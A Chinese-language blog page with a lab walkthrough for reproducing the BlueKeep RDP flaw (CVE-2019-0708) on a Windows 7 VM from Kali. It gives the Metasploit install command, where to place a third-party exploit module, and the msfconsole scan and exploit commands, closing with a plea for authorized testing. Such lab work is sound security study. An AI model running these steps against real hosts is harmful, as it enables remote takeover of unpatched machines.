  </a>
  <span class="logo-line-after"><i></i></span>
</h1>

<div class="site-nav-toggle">
  <button>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
  </button>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu menu-left">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            <i class="menu-item-icon icon-next-home"></i> <br>
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories" rel="section">
            <i class="menu-item-icon icon-next-categories"></i> <br>
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives" rel="section">
            <i class="menu-item-icon icon-next-archives"></i> <br>
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags" rel="section">
            <i class="menu-item-icon icon-next-tags"></i> <br>
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about" rel="section">
            <i class="menu-item-icon icon-next-about"></i> <br>
            关于
          </a>
        </li>
      

      
      
    </ul>
  

  
    <div class="site-search">
      
  
  <form class="site-search-form">
    <input type="text" id="st-search-input" class="st-search-input st-default-search-input">
  </form>


<script type="text/javascript">
  (function(w,d,t,u,n,s,e){w['SwiftypeObject']=n;w[n]=w[n]||function(){
    (w[n].q=w[n].q||[]).push(arguments);};s=d.createElement(t);
    e=d.getElementsByTagName(t)[0];s.async=1;s.src=u;e.parentNode.insertBefore(s,e);
  })(window,document,'script','//s.swiftypecdn.com/install/v2/st.js','_st');

  _st('install', 'xxx','2.0.0');
</script>



    </div>
  
</nav>

 </div>
    </header>

    
      

      
        <style type="text/css">

    .circle {
        width: 40px;
        height: 40px;
        background: #555 no-repeat;
        cursor: move;
    }

    .assist-btn {
        position: fixed;
        top: 50％;
        left: 10px;
        -moz-border-radius: 50px;
        -webkit-border-radius: 50px;
        border-radius: 50px;
        outline: none;
        border: none;
        color: #87daff;
    }

</style>

<script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>
<script type="text/javascript">
    // 浮动圆点展开与收缩
    /*
    $(function () {
        var assist_box = $('.assist-box');
        $('#assist_btn').hover(function () {
            assist_box.stop().show(300);
        }, function () {
            assist_box.stop().hide(150);
        })
    });
    */  
    //浮动圆点拖动
    $(function () {
        var box = document.getElementById('assist_btn');
        box.onmousedown = function (event) {
            var e = event || window.event,
                t = e.target || e.srcElement,
                // 鼠标按下时的坐标x1,y1
                x1 = e.clientX,
                y1 = e.clientY,
                //鼠标按下时的左右偏移量
                dragLeft = this.offsetLeft,
                dragTop = this.offsetTop;

            document.onmousemove = function (event) {
                var e = event || window.event,
                    t = e.target || e.srcElement,
                    // 鼠标移动时的动态坐标
                    x2 = e.clientX,
                    y2 = e.clientY,
                    // 鼠标移动时的坐标的变化量
                    x = x2 - x1,
                    y = y2 - y1;
                box.style.left = (dragLeft + x) + 'px';
                box.style.top = (dragTop + y) + 'px';
            }

            document.onmouseup = function () {
                this.onmousemove = null;
            }
        }
    });

/*
    $whitesmoke   = #f5f5f5
    $gainsboro    = #eee
    $gray-lighter = #ddd
    $grey-light   = #ccc
    $grey         = #bbb
    $grey-dark    = #999
    $grey-dim     = #666
    $black-light  = #555
    $black-deep   = #222
    $red          = #ff2a2a
    $blue-bright  = #87daff
    $blue         = #0684bd
    $blue-deep    = #262a30
*/
    // white theme
    var body = {color: "#555", background: "white"};
    var a_tag = {color: "#222"};
    var header = { background: "#f5f5f5"};
    var logo_line_i = {background: "#222"};
    // var post_code = {background: "#eee", color: "#222"};

    function switch_theme() {
        $("body").css(body);
        $("a:not('.links-of-author-item a, .site-state-item a, .site-state-posts a, .feed-link a, .motion-element a, .post-tags a, .show-commit-cls a, #donate_board a')").css(a_tag);
        $(".header, .footer").css(header);
        $(".logo-line-before i, .logo-line-after i").css(logo_line_i);
        //$(".post code").css(post_code);
        $("#idhyt-surprise-ball #idhyt-surprise-ball-animation .drag").css(a_tag);
        $(".post-title-link, .posts-expand .post-meta, .post-comments-count, .disqus-comment-count, .post-category a, .post-nav-next a, .post-nav-item a").css(a_tag);
        
        // $("code").css({color: '#c5c8c6', background: '#1d1f21'});
        $("#assist_btn").hide(1500);
    }

    $(function () {
        $("#assist_btn").dblclick(function() {
            switch_theme();
        });
    });

</script>

<div>

    <button class="assist-btn circle" id="assist_btn" title="双击切换">
        亮
    </button>

</div>









      

    

    <main id="main" class="main">
      <div class="main-inner">
        <div id="content" class="content"> 

  <div id="posts" class="posts-expand">
    

  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      
      
        <h1 class="post-title" itemprop="name headline">
          
          
            
              CVE-2019-0708_RDP_漏洞复现
            
          
        </h1>
      

      <div class="post-meta">
        <span class="post-time">
          发表于
          <time itemprop="dateCreated" datetime="2019-09-25T08:12:57+08:00" content="2019-09-25">
            2019-09-25
          </time>
        </span>

        
          <span class="post-category">
            &nbsp; | &nbsp; 分类于
            
              <span itemprop="about" itemscope itemtype="https://schema.org/Thing">
                <a href="/categories/漏洞复现/" itemprop="url" rel="index">
                  <span itemprop="name">漏洞复现</span>
                </a>
              </span>

              
              

            
          </span>
        

        
          
        
      </div>
    </header>

    <div class="post-body">

      
      

      
        <span itemprop="articleBody"><h1 id="一、环境准备"><a href="#一、环境准备" class="headerlink" title="一、环境准备"></a>一、环境准备</h1><p>靶机环境：Windows7 SP1 x64        IP：192.168.10.70</p>
<p>攻击环境：Kali 2019                         IP：192.168.10.215</p>
<p>虚拟机软件：Vmware 15 Pro（其他虚拟机软件均可）</p>
<p>TIPS：靶机需要开启3389端口确保可以正常使用RDP！</p>
<p>Windows7 SP1下载链接:</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">ed2k://|file|cn_windows_7_ultimate_with_sp1_x64_dvd_u_677408.iso|3420557312|B58548681854236C7939003B583A8078|/</span><br></pre></td></tr></table></figure>

<h1 id="二、攻击工具准备"><a href="#二、攻击工具准备" class="headerlink" title="二、攻击工具准备"></a>二、攻击工具准备</h1><p>主要有以下两种方式，根据自己的情况选其中一个。</p>
<p>1.把kali里的metasploit-framework升级到最新版本。</p>
<p>2.在其他Linux系统上使用如下命令一键安装metasploit-framework</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb &gt; msfinstall &amp;&amp; chmod 755 msfinstall &amp;&amp; ./msfinstall</span><br></pre></td></tr></table></figure>

<p>安装完成后我们将漏洞利用模块下载下来</p>
<p>地址：<a href="https://github.com/NAXG/cve_2019_0708_bluekeep_rce" target="_blank" rel="noopener">https://github.com/NAXG/cve_2019_0708_bluekeep_rce</a></p>
<p>配置exp(第四个插件可能没得rdp目录,自己手动添加)</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">rdp.rb -&gt; /opt/metasploit-framework/embedded/framework/lib/msf/core/exploit/rdp.rb</span><br></pre></td></tr></table></figure>

<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">rdp_scanner.rb -&gt; /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/rdp_scanner.rb</span><br></pre></td></tr></table></figure>

<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">cve_2019_0708_bluekeep.rb -&gt; /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb</span><br></pre></td></tr></table></figure>

<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">cve_2019_0708_bluekeep_rce.rb -&gt; /opt/metasploit-framework/embedded/framework/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb</span><br></pre></td></tr></table></figure>

<h1 id="三、验证漏洞"><a href="#三、验证漏洞" class="headerlink" title="三、验证漏洞"></a>三、验证漏洞</h1><p>1.进入程序：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">msfconsole</span><br></pre></td></tr></table></figure>

<p>2.重载模块：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">reload_all</span><br></pre></td></tr></table></figure>

<p>3.检测漏洞：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">use auxiliary/scanner/rdp/cve_2019_0708_bluekeep</span><br></pre></td></tr></table></figure>

<p>4.设置靶机：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">set rhosts ip</span><br></pre></td></tr></table></figure>

<p>5.验证检测：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">exploit</span><br></pre></td></tr></table></figure>

<p><img src="/images/1569341519532.png" alt></p>
<p>发现靶机存在该漏洞，接下来进一步攻击。</p>
<h1 id="四、攻击靶机"><a href="#四、攻击靶机" class="headerlink" title="四、攻击靶机"></a>四、攻击靶机</h1><p>1.进入程序：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">msfconsole</span><br></pre></td></tr></table></figure>

<p>2.重载模块：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">reload_all</span><br></pre></td></tr></table></figure>

<p>3.启动0708攻击模块：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">use exploit/windows/rdp/cve_2019_0708_bluekeep_rce</span><br></pre></td></tr></table></figure>

<p>4.查看配置：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">info</span><br></pre></td></tr></table></figure>

<p><img src="/images/1569341804574.png" alt></p>
<p>5.设置靶机ip：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">set rhost ip</span><br></pre></td></tr></table></figure>

<p>6.设置target参数：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">set target 3</span><br></pre></td></tr></table></figure>

<p>7.攻击：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">exploit</span><br></pre></td></tr></table></figure>

<p>注意事项:target根据实际情况而定！因为我的靶机是使用VMWare，所以选择target选择3。</p>
<p><img src="/images/1569342172752.png" alt></p>
<p>希望大家都能在授权下进行测试！渗透不规范，家人泪两行。</p>
</span>
      
    </div>

    <footer class="post-footer">
      
        <div class="post-tags">
          
            <a href="/tags/RDP/" rel="tag">#RDP</a>
          
        </div>
      

      
        <div class="post-nav">
          <div class="post-nav-prev post-nav-item">
            
              <a href="/2019/09/28/phpstudy后门复现与踩坑/" rel="prev">phpstudy后门复现与踩坑</a>
            
          </div>

          <div class="post-nav-next post-nav-item">
            
              <a href="/2019/07/24/hello-world/" rel="next">First Blog</a>
            
          </div>
        </div>
      

      
      
    </footer>
  </article>



    <div>
      
    </div>

    <div class="post-spread">
      
        <div class="bdsharebuttonbox">
	<a href="#" class="bds_more" data-cmd="more"></a>
	<a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
	<a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
	<a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
	<a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
	<a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
	<a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
</div>
<script>
    window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>

      
    </div>
  </div>

 </div>

        
          <div class="comments" id="comments">
            
            -->
        
      </div>

      
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      
        <ul class="sidebar-nav motion-element">
          <li class="sidebar-nav-toc sidebar-nav-active" data-target="post-toc-wrap">
            文章目录
          </li>
          <li class="sidebar-nav-overview" data-target="site-overview">
            站点概览
          </li>
        </ul>
      

      <section class="site-overview">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" src="/images/default_avatar.jpg" alt itemprop="image">
          <p class="site-author-name" itemprop="name"></p>
        </div>
        <p class="site-description motion-element" itemprop="description"></p>
        <nav class="site-state motion-element">
          <div class="site-state-item site-state-posts">
            <a href="/archives">
              <span class="site-state-item-count">3</span>
              <span class="site-state-item-name">日志</span>
            </a>
          </div>

          <div class="site-state-item site-state-categories">
            <a href="/categories">
              <span class="site-state-item-count">1</span>
              <span class="site-state-item-name">分类</span>
              </a>
          </div>

          <div class="site-state-item site-state-tags">
            <a href="/tags">
              <span class="site-state-item-count">2</span>
              <span class="site-state-item-name">标签</span>
              </a>
          </div>

        </nav>

        
          <div class="feed-link motion-element">
            <a href="/atom.xml" rel="alternate">
              <i class="menu-item-icon icon-next-feed"></i>
              RSS
            </a>
          </div>
        

        <div class="links-of-author motion-element">
          
            
              <span class="links-of-author-item">
                <a href="http://github.com/Evi10x01" target="_blank">GitHub</a>
              </span>
            
              <span class="links-of-author-item">
                <a href="https://www.instagram.com/si1entz/" target="_blank">Instagram</a>
              </span>
            
          
        </div>

        <div class="links-of-friendly motion-element">
          
        </div>

        
        

      </section>

      
        <section class="post-toc-wrap sidebar-panel-active">
          <div class="post-toc-indicator-top post-toc-indicator"></div>
          <div class="post-toc">
            
            
              <div class="post-toc-content"><ol class="nav"><li class="nav-item nav-level-1"><a class="nav-link" href="#一、环境准备"><span class="nav-number">1.</span> <span class="nav-text">一、环境准备</span></a></li><li class="nav-item nav-level-1"><a class="nav-link" href="#二、攻击工具准备"><span class="nav-number">2.</span> <span class="nav-text">二、攻击工具准备</span></a></li><li class="nav-item nav-level-1"><a class="nav-link" href="#三、验证漏洞"><span class="nav-number">3.</span> <span class="nav-text">三、验证漏洞</span></a></li><li class="nav-item nav-level-1"><a class="nav-link" href="#四、攻击靶机"><span class="nav-number">4.</span> <span class="nav-text">四、攻击靶机</span></a></li></ol></div>
            
          </div>
          <div class="post-toc-indicator-bottom post-toc-indicator"></div>
        </section>
      

    </div>
  </aside>


    </div></main>

    <footer id="footer" class="footer">
      <div class="footer-inner"> <div class="copyright">
  
  &copy; &nbsp; 
  <span itemprop="copyrightYear">2019
  </span>
  <span class="with-love">
    <i class="icon-next-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">
  </span>
  
  
</div>

<div class="powered-by">
  Powered by <a class="theme-link" href="http://hexo.io">Hexo</a>
</div>

<!-- busuanzi -->

  <div class="busuanzi-info">
    <div class="theme-info">
    <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js">
    </script>
    <span id="busuanzi_container_site_pv">
        本站总访问量<a class="theme-link"><span id="busuanzi_value_site_pv"></span></a>次
    </span>
</div>
  </div>





 </div>
    </footer>

    <div class="back-to-top"></div>
  </div>

  <script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>

  
  
  
    
  
  
  <script type="text/javascript" src="/vendors/fancybox/source/jquery.fancybox.pack.js"></script>
  <script type="text/javascript" src="/js/fancy-box.js?v=0.4.5.1"></script>


  <script type="text/javascript" src="/js/helpers.js?v=0.4.5.1"></script>
  

  <script type="text/javascript" src="/vendors/velocity/velocity.min.js"></script>
  <script type="text/javascript" src="/vendors/velocity/velocity.ui.min.js"></script>

  <script type="text/javascript" src="/js/motion_global.js?v=0.4.5.1" id="motion.global"></script>




  <script type="text/javascript" src="/js/nav-toggle.js?v=0.4.5.1"></script>
  <script type="text/javascript" src="/vendors/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  
  
<script type="text/javascript" src="/js/bootstrap.scrollspy.js?v=0.4.5.1" id="bootstrap.scrollspy.custom"></script>


<script type="text/javascript" id="sidebar.toc.highlight">
  $(document).ready(function () {
    var tocSelector = '.post-toc';
    var $tocSelector = $(tocSelector);
    var activeCurrentSelector = '.active-current';

    $tocSelector
      .on('activate.bs.scrollspy', function () {
        var $currentActiveElement = $(tocSelector + ' .active').last();

        removeCurrentActiveClass();
        $currentActiveElement.addClass('active-current');

        $tocSelector[0].scrollTop = $currentActiveElement.position().top;
      })
      .on('clear.bs.scrollspy', function () {
        removeCurrentActiveClass();
      });

    function removeCurrentActiveClass () {
      $(tocSelector + ' ' + activeCurrentSelector)
        .removeClass(activeCurrentSelector.substring(1));
    }

    function processTOC () {
      getTOCMaxHeight();
      toggleTOCOverflowIndicators();
    }

    function getTOCMaxHeight () {
      var height = $('.sidebar').height() -
                   $tocSelector.position().top -
                   $('.post-toc-indicator-bottom').height();

      $tocSelector.css('height', height);

      return height;
    }

    function toggleTOCOverflowIndicators () {
      tocOverflowIndicator(
        '.post-toc-indicator-top',
        $tocSelector.scrollTop() > 0 ? 'show' : 'hide'
      );

      tocOverflowIndicator(
        '.post-toc-indicator-bottom',
        $tocSelector.scrollTop() >= $tocSelector.find('ol').height() - $tocSelector.height() ? 'hide' : 'show'
      )
    }

    $(document).on('sidebar.motion.complete', function () {
      processTOC();
    });

    $('body').scrollspy({ target: tocSelector });
    $(window).on('resize', function () {
      if ( $('.sidebar').hasClass('sidebar-active') ) {
        processTOC();
      }
    });

    onScroll($tocSelector);

    function onScroll (element) {
      element.on('mousewheel DOMMouseScroll', function (event) {
          var oe = event.originalEvent;
          var delta = oe.wheelDelta || -oe.detail;

          this.scrollTop += ( delta < 0 ? 1 : -1 ) * 30;
          event.preventDefault();

          toggleTOCOverflowIndicators();
      });
    }

    function tocOverflowIndicator (indicator, action) {
      var $indicator = $(indicator);
      var opacity = action === 'show' ? 0.4 : 0;
      $indicator.velocity ?
        $indicator.velocity('stop').velocity({
          opacity: opacity
        }, { duration: 100 }) :
        $indicator.stop().animate({
          opacity: opacity
        }, 100);
    }

  });
</script>

<script type="text/javascript" id="sidebar.nav">
  $(document).ready(function () {
    var html = $('html');
    var TAB_ANIMATE_DURATION = 200;
    var hasVelocity = $.isFunction(html.velocity);

    $('.sidebar-nav li').on('click', function () {
      var item = $(this);
      var activeTabClassName = 'sidebar-nav-active';
      var activePanelClassName = 'sidebar-panel-active';
      if (item.hasClass(activeTabClassName)) {
        return;
      }

      var currentTarget = $('.' + activePanelClassName);
      var target = $('.' + item.data('target'));

      hasVelocity ?
        currentTarget.velocity('transition.slideUpOut', TAB_ANIMATE_DURATION, function () {
          target
            .velocity('stop')
            .velocity('transition.slideDownIn', TAB_ANIMATE_DURATION)
            .addClass(activePanelClassName);
        }) :
        currentTarget.animate({ opacity: 0 }, TAB_ANIMATE_DURATION, function () {
          currentTarget.hide();
          target
            .stop()
            .css({'opacity': 0, 'display': 'block'})
            .animate({ opacity: 1 }, TAB_ANIMATE_DURATION, function () {
              currentTarget.removeClass(activePanelClassName);
              target.addClass(activePanelClassName);
            });
        });

      item.siblings().removeClass(activeTabClassName);
      item.addClass(activeTabClassName);
    });

    $('.post-toc a').on('click', function (e) {
      e.preventDefault();
      var targetSelector = escapeSelector(this.getAttribute('href'));
      var offset = $(targetSelector).offset().top;
      hasVelocity ?
        html.velocity('stop').velocity('scroll', {
          offset: offset  + 'px',
          mobileHA: false
        }) :
        $('html, body').stop().animate({
          scrollTop: offset
        }, 500);
    });

    // Expand sidebar on post detail page by default, when post has a toc.
    var $tocContent = $('.post-toc-content');
    if (isDesktop() && CONFIG.sidebar === 'post') {
      if ($tocContent.length > 0 && $tocContent.html().trim().length > 0) {
        displaySidebar();
      }
    }
  });
</script>



  <script type="text/javascript">
    $(document).ready(function () {
      if (CONFIG.sidebar === 'always') {
        displaySidebar();
      }
      if (isMobile()) {
        FastClick.attach(document.body);
      }
    });
  </script>

  

  
  

  
  <script type="text/javascript" src="/js/lazyload.js"></script>
  <script type="text/javascript">
    $(function () {
      $("#posts").find('img').lazyload({
        placeholder: "/images/loading.gif",
        effect: "fadeIn"
      });
    });
  </script>
</body>
</html>
</file>

